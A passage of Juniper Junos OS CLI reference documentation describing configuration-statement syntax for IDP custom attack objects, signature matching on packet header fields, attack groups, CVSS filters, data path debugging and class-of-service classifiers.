  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  reserved {
    match (equal | greater-than | less-than | not-equal);
    value reserved-value;
  }
  sequence-number {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
  }
}

```

```

    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
}
urgent-pointer {
    match (equal | greater-than | less-than | not-equal);
    value urgent-pointer;
}
window-scale {
    match (equal | greater-than | less-than | not-equal);
    value window-scale-factor;
}
window-size {
    match (equal | greater-than | less-than | not-equal);
    value window-size;
}
}
udp (Security IDP Signature Attack){
    checksum-validate {
        match (equal | greater-than | less-than | not-equal);
        value checksum-value;
    }
    data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
    }
    destination-port (Security Signature Attack) {
        match (equal | greater-than | less-than | not-equal);
        value destination-port;
    }
    source-port {
        match (equal | greater-than | less-than | not-equal);
        value source-port;
    }
}
}

```

```

protocol-binding {
  application application-name;
  icmp;
  icmpv6;
  ip {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp {
    minimum-port port-number <maximum-port port-number>;
  }
  udp {
    minimum-port port-number <maximum-port port-number>;
  }
}
regex regular-expression;
shellcode (all | intel | no-shellcode | sparc);
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type chain member member-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the type of attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

attack-type (Security Signature)

Syntax

```

attack-type {
  signature (Security IDP) {
    context context-name;
    direction (any | client-to-server | server-to-client);
    negate;
    pattern signature-pattern;
    pattern-pcre signature-pattern-pcre;
    protocol (Security IDP Signature Attack) {
      icmp {
        code {
          match (equal | greater-than | less-than | not-equal);
          value code-value;
        }
        data-length {
          match (equal | greater-than | less-than | not-equal);
          value data-length;
        }
        identification {
          match (equal | greater-than | less-than | not-equal);
          value identification-value;
        }
        sequence-number {
          match (equal | greater-than | less-than | not-equal);
          value sequence-number;
        }
        type {
          match (equal | greater-than | less-than | not-equal);
          value type-value;
        }
      }
    }
    icmpv6 (Security IDP Custom Attack) {
      code {
        match (equal | greater-than | less-than | not-equal);
        value code-value;
      }
      data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
      }
      identification {

```

```
    match (equal | greater-than | less-than | not-equal);  
    value identification-value;  
  }  
  sequence-number {  
    match (equal | greater-than | less-than | not-equal);  
    value sequence-number;  
  }  
  type {  
    match (equal | greater-than | less-than | not-equal);  
    value type-value;  
  }  
}
```

```

ipv4 (Security IDP Signature Attack) {
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  identification {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  ihl {
    match (equal | greater-than | less-than | not-equal);
    value ihl-value;
  }
  ip-flags {
    (df | no-df);
    (mf | no-mf);
    (rb | no-rb);
  }
  protocol {
    match (equal | greater-than | less-than | not-equal);
    value transport-layer-protocol-id;
  }
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value type-of-service-in-decimal;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value total-length-of-ip-datagram;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value time-to-live;
  }
}

```

```
ipv6 {  
  destination {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  flow-label {  
    match (equal | greater-than | less-than | not-equal);  
    value flow-label-value;  
  }  
  hop-limit {  
    match (equal | greater-than | less-than | not-equal);  
    value hop-limit-value;  
  }  
  next-header {  
    match (equal | greater-than | less-than | not-equal);  
    value next-header-value;  
  }  
  payload-length {  
    match (equal | greater-than | less-than | not-equal);  
    value payload-length-value;  
  }  
  source {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  traffic-class {  
    match (equal | greater-than | less-than | not-equal);  
    value traffic-class-value;  
  }  
}
```

```

tcp {
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  sequence-number {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
  }
  urgent-pointer {

```

```

        match (equal | greater-than | less-than | not-equal);
        value urgent-pointer;
    }
    window-scale {
        match (equal | greater-than | less-than | not-equal);
        value window-scale-factor;
    }
    window-size {
        match (equal | greater-than | less-than | not-equal);
        value window-size;
    }
}
udp (Security IDP Signature Attack) {
    data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
    }
    destination-port {
        match (equal | greater-than | less-than | not-equal);
        value destination-port;
    }
    source-port {
        match (equal | greater-than | less-than | not-equal);
        value source-port;
    }
}
}

```

```

protocol-binding {
  application application-name;
  icmp;
  icmpv6;
  ip {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp {
    minimum-port port-number <maximum-port port-number>;
  }
  udp {
    minimum-port port-number <maximum-port port-number>;
  }
}
regexp regular-expression;
shellcode (all | intel | no-shellcode | sparc);
}
}

```

Hierarchy Level

```
[edit security idp custom-attack attack-name]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the type of attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

attacks (Security Exempt Rulebase)

Syntax

```
attacks {  
  custom-attack-group [attack-group-name];  
  custom-attack [attack-name];  
  dynamic-attack-group [attack-group-name];  
  predefined-attack-groups [attack-group-name];  
  predefined-attacks [attack-name];  
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the attacks that you do not want the device to match in the monitored network traffic. Each attack is defined as an attack object, which represents a known pattern of attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

attacks (Security IPS Rulebase)

Syntax

```
attacks {  
  custom-attack-group [attack-group-name];  
  custom-attacks [attack-name];  
  dynamic-attack-group [attack-group-name];  
  predefined-attack-groups [attack-group-name];  
  predefined-attacks [attack-name];  
}
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify the attacks you want the device to match in the monitored network traffic. Each attack is defined as an attack object, which represents a known pattern of attack.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

automatic (Security)

Syntax

```
automatic {  
  download-timeout minutes;  
  enable;  
  interval (Security IDP) hours;  
  start-time (Security IDP) start-time;  
}
```

Hierarchy Level

```
[edit security idp security-package]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Enable the device to automatically download the updated signature database from the specified URL.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

category (Security Dynamic Attack Group)

Syntax

```
category {  
    values [category-value];  
}
```

Hierarchy Level

```
[edit security idp dynamic-attack-group dynamic-attack-group-name filters]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify a category filter to add attack objects based on the category.

Options

values—Name of the category filter. You can configure multiple filters separated by spaces and enclosed in square brackets.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

chain

Syntax

```
chain {
  expression boolean-expression;
  member (Security IDP) member-name {
    attack-type (Security Anomaly) {
      (anomaly ...same statements as in [edit security idp custom-attack attack-name attack-type anomaly] hierarchy
        level | signature ...same statements as in [edit security idp custom-attack attack-name attack-type signature]
        hierarchy level);
    }
  }
}
order;
protocol-binding {
  application (Security Custom Attack) application-name;
  icmp;
  icmpv6;
  ip (Security IDP Custom Attack) {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp (Security IDP Protocol Binding) {
    minimum-port port-number <maximum-port port-number>;
  }
  udp (Security IDP Protocol Binding) {
    minimum-port port-number <maximum-port port-number>;
  }
}
reset;
scope (session | transaction);
}
```

Hierarchy Level

[edit security idp custom-attack *attack-name* attack-type]

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Chain attack object combines multiple signatures and/or protocol anomalies into a single object. Traffic must match all of the combined signatures and/or protocol anomalies to match the chain attack object.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

checksum-validate

Syntax

```
checksum-validate {
  match (equal | greater-than | less-than | not-equal);
  value checksum-value;
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol ipv4]
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
[edit security idp custom-attack attack-name attack-type signature protocol udp]
[edit security idp custom-attack attack-name attack-type signature protocol icmp]
[edit security idp custom-attack attack-name attack-type signature protocol icmpv6]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Allow IDP to validate checksum field against the calculated checksum.

Options

match (equal | greater-than | less-than | not-equal)—Match an operand.

value *checksum-value*—Match a decimal value.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

classifiers (CoS)

Syntax

```
classifiers {
  (dscp | dscp-ipv6 | exp | ieee-802.1 | ieee-802.1ad | inet-precedence) classifier-name {
    forwarding-class forwarding-class-name {
      loss-priority (high | low | medium-high | medium-low) {
        code-point alias-or-bit-string ;
      }
      import (default | user-defined);
    }
  }
}
```

Hierarchy Level

[edit class-of-service]

Release Information

Statement introduced in Junos OS Release 9.2

Description

Configure a user-defined behavior aggregate (BA) classifier.

Options

- *classifier-name*—User-defined name for the classifier.
- import (default | *user-defined*)—Specify the template to use to map any code points not explicitly mapped in this configuration. For example, if the classifier is of type **dscp** and you specify **import default**, code points you do not map in your configuration will use the predefined DSCP default mapping; if you specify **import mymap**, for example, code points not mapped in the forwarding-class configuration would use the mappings in a user-defined classifier named **mymap**.
- forwarding-class *class-name*—Specify the name of the forwarding class. You can use the default forwarding class names or define new ones.
- loss-priority *level*—Specify a loss priority for this forwarding class: **high**, **low**, **medium-high**, **medium-low**.
- code-points (*alias* | *bits*)—Specify a code-point alias or the code points that map to this forwarding class.

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Understanding Interfaces*

code

Syntax

```
code {  
    match (equal | greater-than | less-than | not-equal);  
    value code-value;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol icmp]  
[edit security idp custom-attack attack-name attack-type signature protocol icmpv6]
```

Release Information

Statement introduced in Junos OS Release 9.3. Statement modified in Junos OS Release 12.3X48-D25 to add ICMPv6 protocol support for custom attacks.

Description

Specify the secondary code that identifies the function of the request/reply within a given type.

Options

- **match** (equal | greater-than | less-than | not-equal)—Match an operand.
- **value** *code-value*—Match a decimal value.

Range: 0 through 255

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

code-points (CoS)

Syntax

```
code-points [ aliases ] [ 6-bit-patterns ];
```

Hierarchy Level

```
[edit class-of-service classifiers type classifier-name forwarding-class class-name]
```

Release Information

Statement introduced in Junos OS Release 8.5.

Description

Specify one or more DSCP code-point aliases or bit sets for association with a forwarding class.

Options

aliases—Name of the DSCP alias.

6-bit patterns—Value of the code-point bits, in decimal form.

Required Privilege Level

interface—To view this statement in the configuration.

interface-control—To add this statement to the configuration.

context (Security Custom Attack)

Syntax

```
context context-name;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Define the location of the signature where IDP should look for the attack in a specific Application Layer protocol.

Options

context-name—Name of the context under which the attack has to be matched.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

count (Security Custom Attack)

Syntax

```
count count-value;
```

Hierarchy Level

```
[edit security idp custom-attack attack-name time-binding]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the number of times that IDP detects the attack within the specified scope before triggering an event.

Options

count-value—Number of times IDP detects the attack.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

custom-attack

Syntax

```

custom-attack attack-name {
  attack-type (Security Anomaly) {
    anomaly {
      direction (any | client-to-server | server-to-client);
      service service-name;
      shellcode (all | intel | no-shellcode | sparc);
      test test-condition;
    }
    chain {
      expression boolean-expression;
      member member-name {
        attack-type (Security Anomaly) {
          (anomaly ...same statements as in [edit security idp custom-attack attack-name attack-type anomaly]
            hierarchy level | signature ...same statements as in [edit security idp custom-attack attack-name
              attack-type signature] hierarchy level);
        }
      }
    }
    order;
    protocol-binding {
      application application-name;
      icmp;
      icmpv6;
      ip {
        protocol-number transport-layer-protocol-number;
      }
      ipv6 {
        protocol-number transport-layer-protocol-number;
      }
      rpc {
        program-number rpc-program-number;
      }
      tcp {
        minimum-port port-number <maximum-port port-number>;
      }
      udp {
        minimum-port port-number <maximum-port port-number>;
      }
    }
    reset;
    scope (session | transaction);
  }
}

```

}

```

signature (Security IDP) {
    context context-name;
    direction (any | client-to-server | server-to-client);
    negate;
    pattern signature-pattern;
    pattern-pcre signature-pattern-pcre;
    protocol (Security IDP Signature Attack) {
        icmp {
            checksum-validate {
                match (equal | greater-than | less-than | not-equal);
                value checksum-value;
            }
            code {
                match (equal | greater-than | less-than | not-equal);
                value code-value;
            }
            data-length {
                match (equal | greater-than | less-than | not-equal);
                value data-length;
            }
            identification {
                match (equal | greater-than | less-than | not-equal);
                value identification-value;
            }
            sequence-number {
                match (equal | greater-than | less-than | not-equal);
                value sequence-number;
            }
            type {
                match (equal | greater-than | less-than | not-equal);
                value type-value;
            }
        }
        icmpv6 (Security IDP Custom Attack) {
            checksum-validate {
                match (equal | greater-than | less-than | not-equal);
                value checksum-value;
            }
            code {
                match (equal | greater-than | less-than | not-equal);
                value code-value;
            }
            data-length {
                match (equal | greater-than | less-than | not-equal);

```

```
    value data-length;  
  }  
  identification {  
    match (equal | greater-than | less-than | not-equal);  
    value identification-value;  
  }  
  sequence-number {  
    match (equal | greater-than | less-than | not-equal);  
    value sequence-number;  
  }  
  type {  
    match (equal | greater-than | less-than | not-equal);  
    value type-value;  
  }  
}
```

```

ipv4 (Security IDP Signature Attack) {
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  destination {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  identification {
    match (equal | greater-than | less-than | not-equal);
    value identification-value;
  }
  ihl {
    match (equal | greater-than | less-than | not-equal);
    value ihl-value;
  }
  ip-flags {
    (df | no-df);
    (mf | no-mf);
    (rb | no-rb);
  }
protocol (Security IDP Signature Attack) {
  match (equal | greater-than | less-than | not-equal);
  value transport-layer-protocol-id;
}
  source {
    match (equal | greater-than | less-than | not-equal);
    value ip-address-or-hostname;
  }
  tos {
    match (equal | greater-than | less-than | not-equal);
    value type-of-service-in-decimal;
  }
  total-length {
    match (equal | greater-than | less-than | not-equal);
    value total-length-of-ip-datagram;
  }
  ttl {
    match (equal | greater-than | less-than | not-equal);
    value time-to-live;
  }
}

```



```
ipv6 {  
  destination {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  flow-label {  
    match (equal | greater-than | less-than | not-equal);  
    value flow-label-value;  
  }  
  hop-limit {  
    match (equal | greater-than | less-than | not-equal);  
    value hop-limit-value;  
  }  
  next-header {  
    match (equal | greater-than | less-than | not-equal);  
    value next-header-value;  
  }  
  payload-length {  
    match (equal | greater-than | less-than | not-equal);  
    value payload-length-value;  
  }  
  source {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
  }  
  traffic-class {  
    match (equal | greater-than | less-than | not-equal);  
    value traffic-class-value;  
  }  
}
```

```

tcp (Security IDP Signature Attack){
  ack-number {
    match (equal | greater-than | less-than | not-equal);
    value acknowledgement-number;
  }
  checksum-validate {
    match (equal | greater-than | less-than | not-equal);
    value checksum-value;
  }
  data-length {
    match (equal | greater-than | less-than | not-equal);
    value tcp-data-length;
  }
  destination-port (Security Signature Attack) {
    match (equal | greater-than | less-than | not-equal);
    value destination-port;
  }
  header-length {
    match (equal | greater-than | less-than | not-equal);
    value header-length;
  }
  mss (Security IDP) {
    match (equal | greater-than | less-than | not-equal);
    value maximum-segment-size;
  }
  option (Security IDP) {
    match (equal | greater-than | less-than | not-equal);
    value tcp-option;
  }
  reserved (Security IDP Custom Attack) {
    match (equal | greater-than | less-than | not-equal);
    value reserved-value;
  }
  sequence-number (Security IDP ICMP Headers) {
    match (equal | greater-than | less-than | not-equal);
    value sequence-number;
  }
  source-port {
    match (equal | greater-than | less-than | not-equal);
    value source-port;
  }
  tcp-flags {
    (ack | no-ack);
    (fin | no-fin);
  }
}

```

```

    (psh | no-psh);
    (r1 | no-r1);
    (r2 | no-r2);
    (rst | no-rst);
    (syn | no-syn);
    (urg | no-urg);
}
urgent-pointer {
    match (equal | greater-than | less-than | not-equal);
    value urgent-pointer;
}
window-scale {
    match (equal | greater-than | less-than | not-equal);
    value window-scale-factor;
}
window-size {
    match (equal | greater-than | less-than | not-equal);
    value window-size;
}
}
udp (Security IDP Signature Attack) {
    checksum-validate {
        match (equal | greater-than | less-than | not-equal);
        value checksum-value;
    }
    data-length {
        match (equal | greater-than | less-than | not-equal);
        value data-length;
    }
    destination-port {
        match (equal | greater-than | less-than | not-equal);
        value destination-port;
    }
    source-port {
        match (equal | greater-than | less-than | not-equal);
        value source-port;
    }
}
}

```

```

protocol-binding {
  application application-name;
  icmp;
  icmpv6;
  ip {
    protocol-number transport-layer-protocol-number;
  }
  ipv6 {
    protocol-number transport-layer-protocol-number;
  }
  rpc {
    program-number rpc-program-number;
  }
  tcp {
    minimum-port port-number <maximum-port port-number>;
  }
  udp {
    minimum-port port-number <maximum-port port-number>;
  }
}
regex regular-expression;
shellcode (all | intel | no-shellcode | sparc);
}
}
recommended-action (close | close-client | close-server | drop | drop-packet | ignore | none);
severity (critical | info | major | minor | warning);
time-binding {
  count count-value;
  scope (destination | peer | source);
}
}

```

Hierarchy Level

[edit security idp]

[edit tenants *tenant-name* security idp]

Release Information

Statement modified in Junos OS Release 9.3.

Description

Configure custom attack objects to detect a known or unknown attack that can be used to compromise your network.

Options

attack-name—Name of the custom attack object. The maximum number of characters allowed for a custom attack object name is 60.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

custom-attack-group

Syntax

```
custom-attack-group custom-attack-group-name {
  group-members [attack-or-attack-group-name];
}
```

Hierarchy Level

```
[edit security idp]
[edit tenants tenant-name security idp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Configure custom attack group. A custom attack group is a list of attacks that would be matched on the traffic if the group is selected in a policy.

Options

custom-attack-group-name—Name of the custom attack group.

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

custom-attack-groups (Security IDP)

Syntax

```
custom-attack-groups attack-group-name;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match attacks]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match attacks]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a name for the custom attack group.

Options

attack-group-name—Name of the custom attack group.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

custom-attacks

Syntax

```
custom-attacks [attack-name];
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match attacks],  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match attacks]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Select custom attacks defined under **[edit security idp custom-attack]** by specifying their names.

Options

attack-name—Name of the new custom attack object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

CVSS-score

Syntax

```
cvss-score
{
  greater-than value;
  less-than value;
}
```

Hierarchy Level

[edit security idp **dynamic-attack-group** name **filters**]

Release Information

Statement introduced in Junos OS Release 18.2R1.

Description

The Common Vulnerability Scoring System (CVSS) score of attack is a free and open industry standard for assessing the severity of computer system security vulnerabilities. CVSS attempts to assign severity scores to vulnerabilities, allowing responders to prioritize responses and resources according to threats.

Scores range from 0 to 10, with 10 being the most severe. While mostly CVSS base score is used for determining severity, temporal and environmental scores, to factor in availability of mitigations and how widespread vulnerable systems are within an organization.

The CVSS assessment measures three areas of concern:

- Base Metrics for qualities intrinsic to a vulnerability.
- Temporal Metrics for characteristics that evolve over the lifetime of vulnerability.
- Environmental Metrics for vulnerabilities that depend on a particular implementation or environment.

A numerical score is generated for each of these metric groups.

Options

greater-than value—Match when CVSS score is greater than the value specified. The value is a real number and can include decimal values. For example, the value 5.5 is a valid CVSS score.

Range: 0 to 10

less-than value—Match when CVSS score is less than the value specified.

Range: 0 to 10

Required Privilege Level

security

data-length

Syntax

```
data-length {  
    match (equal | greater-than | less-than | not-equal);  
    value tcp-data-length;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol udp]  
[edit security idp custom-attack attack-name attack-type signature protocol icmp]  
[edit security idp custom-attack attack-name attack-type signature protocol icmpv6]  
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the number of bytes in the data payload. In the TCP header, for SYN, ACK, and FIN packets, this field should be empty.

Options

- **match** (**equal** | **greater-than** | **less-than** | **not-equal**)—Match an operand.
- **value** *data-length*—Match the number of bytes in the data payload.

Range: 0 through 65,535

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

datapath-debug

Syntax

```
datapath-debug {
  action-profile name {
    event name {
      count;
      packet-dump;
      packet-summary;
      trace;
    }
    module name {
      flag name;
    }
    preserve-trace-order;
    record-pic-history;
  }
  capture-file (Security) filename <files files> <format pcap> <size size> <(world-readable | no-world-readable)>;
  maximum-capture-size (Datapath Debug) bytes;
  packet-filter name {
    action-profile (default | profile);
    destination-port (afs | bgp | biff | bootpc | bootps | cmd | cvspserver | dhcp | domain | eklogin | ekshell | exec |
      finger | ftp | ftp-data | http | https | ident | imap | kerberos-sec | klogin | kpasswd | krb-prop | krbupdate |
      kshell | ldap | ldap | login | mobileip-agent | mobilip-mn | msdp | netbios-dgm | netbios-ns | netbios-ssn | nfsd
      | nntp | ntalk | ntp | pop3 | pptp | printer | radacct | radius | range | rip | rkinit | smtp | snmp | snmptrap | snpp
      | socks | ssh | sunrpc | syslog | tacacs | tacacs-ds | talk | telnet | tftp | timed | who | xdmcp | zephyr-clt |
      zephyr-hm | zephyr-srv);
    destination-prefix destination-prefix;
    interface interface;
    protocol (ah | egp | esp | gre | icmp | icmp6 | igmp | ipip | number | ospf | pim | rsvp | sctp | tcp | udp);
    source-port (afs | bgp | biff | bootpc | bootps | cmd | cvspserver | dhcp | domain | eklogin | ekshell | exec | finger
      | ftp | ftp-data | http | https | ident | imap | kerberos-sec | klogin | kpasswd | krb-prop | krbupdate | kshell |
      ldap | ldap | login | mobileip-agent | mobilip-mn | msdp | netbios-dgm | netbios-ns | netbios-ssn | nfsd | nntp |
      ntalk | ntp | pop3 | pptp | printer | radacct | radius | range | rip | rkinit | smtp | snmp | snmptrap | snpp | socks
      | ssh | sunrpc | syslog | tacacs | tacacs-ds | talk | telnet | tftp | timed | who | xdmcp | zephyr-clt | zephyr-hm |
      zephyr-srv);
    source-prefix source-prefix;
  }
  traceoptions (Security Datapath Debug) {
    file <filename> <files files> <match match> <size size> <(world-readable | no-world-readable)>;
    no-remote-trace;
  }
}
```

Hierarchy Level

[edit security]

Release Information

Command introduced in Junos OS Release 10.0.

Description

Configure the data path debugging options.

NOTE: Data path debugging is supported on SRX1400, SRX3400, SRX3600, SRX5400, SRX5600, and SRX5800.

Options

The remaining statements are explained separately. See [CLI Explorer](#).

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

RELATED DOCUMENTATION

| *Understanding Data Path Debugging for Logical Systems*

default-policy

Syntax

```
default-policy default-policy;
```

Hierarchy Level

```
[edit security idp]
```

Release Information

Statement introduced in Junos OS Release 18.3R1.

An IDP policy is directly assigned in the security policy rule. This is to simplify IDP policy usage. As a part of session interest check, IDP is enabled if an IDP policy is present in any of the matched rules. An IDP policy is activated in security policies by permitting the IDP policy within the application services using the **set security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services idp-policy idp-policy-name** command. Because the IDP policy name is directly used in the security policy rule, the **[edit security idp active-policy policy-name]** statement is deprecated. When the device is configured with unified policies, you can configure multiple IDP policies to provide the flexibility to have multiple policies active at the same time and to configure one of the IDP policies as the default IDP policy.

NOTE: If you have configured two or more IDP policies in a unified security policy, then you must configure the default IDP policy.

Description

Specify which policy among the configured policies to be configured as the default IDP policy.

When you have multiple IDP policies configured and when policy conflict occurs, then the policy configured as default the IDP policy will be applied for a given session.

Options

default-policy—Name of the default policy.

NOTE: The default policy must be enforced in the data plane.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

description (Security IDP Policy)

Syntax

```
description text;
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name]
```

Release Information

Statement modified in Junos OS Release 9.2.

Description

Specify descriptive text for an exempt rule, or IPS rule.

Options

text—Descriptive text about an exempt rule, or IPS rule.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

destination (Security IP Headers Attack)

Syntax

```
destination {  
    match (equal | greater-than | less-than | not-equal);  
    value ip-address-or-hostname;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol ipv4]  
[edit security idp custom-attack attack-name attack-type signature protocol ipv6]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

Specify the IP address of the attack target.

Options

- **match (equal | greater-than | less-than | not-equal)**—Match an operand.
- **value *ip-address-or-hostname***—Match an IP address or a hostname.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

destination-address (Security IDP Policy)

Syntax

```
destination-address ([address-name] | any | any-ipv4 | any-ipv6);
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a destination IP address or IP address set object to be used as the match destination address object. The default value is any.

Options

- ***address-name***—IP address or IP address set object.
- ***any***—Specify any IPv4 or IPv6 address.
- ***any-ipv4***—Specify any IPv4 address.
- ***any-ipv6***—Specify any IPv6 address.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

destination-except

Syntax

```
destination-except [address-name];
```

Hierarchy Level

```
[edit security idp idp-policy policy-name rulebase-exempt rule rule-name match]  
[edit security idp idp-policy policy-name rulebase-ips rule rule-name match]
```

Release Information

Statement introduced in Junos OS Release 9.2.

Description

Specify a destination IP address or IP address set object to specify all destination address objects except the specified address objects. The default value is any.

Options

address-name—IP address or IP address set object.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

destination-option

Syntax

```
destination-option {
  home-address {
    match (equal | greater-than | less-than | not-equal);
    value header-value;
  }
  option-type {
    match (equal | greater-than | less-than | not-equal);
    value header-value;
  }
}
```

Hierarchy Level

```
[edit set security idp custom-attack attack-name attack-type signature protocol ipv6 extension-header]
```

Release Information

Statement introduced in Junos OS Release 12.3X48-D30.

Description

Specify the IPv6 destination option for the extension header. The **destination-option** option inspects the header option type of **home-address** field in the **extension header** and reports a custom attack if a match is found. The **destination-option** supports the **home-address** field type of inspection.

Required Privilege Level

security—To view this statement in the configuration.

security-control—To add this statement to the configuration.

destination-port (Security Signature Attack)

Syntax

```
destination-port {  
    match (equal | greater-than | less-than | not-equal);  
    value destination-port;  
}
```

Hierarchy Level

```
[edit security idp custom-attack attack-name attack-type signature protocol udp]  
[edit security idp custom-attack attack-name attack-type signature protocol tcp]
```

Release Information

Statement introduced in Junos OS Release 9.3.

Description

